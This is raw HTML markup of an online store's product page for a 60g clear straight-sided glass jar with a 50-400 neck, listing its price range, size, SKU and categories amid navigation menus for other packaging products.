	<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802 item-level-1" ><a href="https://dalipcopack.com/polystyrene-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Polystyrene Jars</a></li>
	<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-1" ><a href="https://dalipcopack.com/airless-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini.jpg 1020w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Airless Bottles</a></li>
	<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11746 item-level-1" ><a href="https://dalipcopack.com/foamer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Foamer Bottles</a></li>
	<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11803 item-level-1" ><a href="https://dalipcopack.com/tubes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Tubes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11723 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/health-and-pharmaceutical/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Health and Pharmaceutical</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11951 item-level-1" ><a href="https://dalipcopack.com/glass-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg 1000w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Glass Packer Bottles</a></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11724 item-level-1" ><a href="https://dalipcopack.com/dripper-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Dripper Bottles</a></li>
	<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801 item-level-1" ><a href="https://dalipcopack.com/rx-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />RX Bottles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11719 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/accessories/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11720 item-level-1" ><a href="https://dalipcopack.com/child-resistant-closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Child Resistant Closures</a></li>
	<li id="menu-item-11721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11721 item-level-1" ><a href="https://dalipcopack.com/liners-lids/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids.png 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Liners &amp; Lids</a></li>
	<li id="menu-item-11722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11722 item-level-1" ><a href="https://dalipcopack.com/plastic-and-glass-pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Plastic and Glass Pipettes</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
											<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">

	

<div class="container">
	</div>


<div id="product-9655" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-9655 status-publish first instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="60g 50-400 Clear Straight Sided Round Glass Jar" title="60g 50-400 Clear Straight Sided Round Glass Jar" data-caption="" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg" data-large_image_width="900" data-large_image_height="900" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-700x700.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R035-050-60g-Clear.jpg 900w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://dalipcopack.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://dalipcopack.com/glass-containers/" class="breadcrumb-link">
					Glass Containers				</a>
							<a href="https://dalipcopack.com/glass-jars/" class="breadcrumb-link">
					Glass Jars				</a>
							<a href="https://dalipcopack.com/straight-sided-glass-jars/" class="breadcrumb-link breadcrumb-link-last">
					Straight Sided Glass Jars				</a>
							<span class="breadcrumb-last">
					60g 50-400 Clear Straight Sided Round Glass Jar				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://dalipcopack.com/product/2-oz-glass-dropper-child-resistant/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/2-oz-glass-dropper-child-resistant/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="2 oz White Medical Grade Child Resistant Graduated Glass Dropper with Long Bulb (20-400)" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB18-020_91mm-White_Dropper-Printing_Long-Bulb_LF.jpg 900w" title="2 oz White Medical Grade Child Resistant Graduated Glass Dropper with Long Bulb (20-400)" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/2-oz-glass-dropper-child-resistant/" class="wd-entities-title">
						2 oz White Medical Grade Child Resistant Graduated Glass Dropper with Long Bulb (20-400)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.39</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.45</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://dalipcopack.com/our-products-dalipco/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://dalipcopack.com/product/24-410-white-mini-fine-mist-trigger-sprayer/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/24-410-white-mini-fine-mist-trigger-sprayer/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="24-410 White Mini Fine Mist Trigger Sprayer with Lock Botton" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/PB503-024-410_white.jpg 900w" title="24-410 White Mini Fine Mist Trigger Sprayer with Lock Botton" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/24-410-white-mini-fine-mist-trigger-sprayer/" class="wd-entities-title">
						24-410 White Mini Fine Mist Trigger Sprayer with Lock Botton					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.52</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.72</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://dalipcopack.com/brand/dalipco-packaging/">
				<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" title="Dalipco Packaging" alt="Dalipco Packaging" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" ><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" title="Dalipco Packaging" alt="Dalipco Packaging" ></noscript>			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	60g 50-400 Clear Straight Sided Round Glass Jar
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.52</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="product-short-description">
<ul>
<li><strong>Size:</strong> 60g ( 2.12 ounces)</li>
<li><strong>Neck Size:</strong> 50-400</li>
<li>Straight-Sided Round Glass</li>
</ul>
</div>
</div>
									<p class="first-payment-date"><small></small></p><a target="_blank" href="https://dalipcopack.com/get-a-quote" class="button get-a-quote-button">Get a Quote &nbsp;<i class="fa-solid fa-arrow-right"></i></a><br><br />
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DALFQFOI9655			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a><span class="meta-sep">,</span> <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://dalipcopack.com/product/clear-straight-sided-round-glass-jar/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							>
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							>
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							>
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							>
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
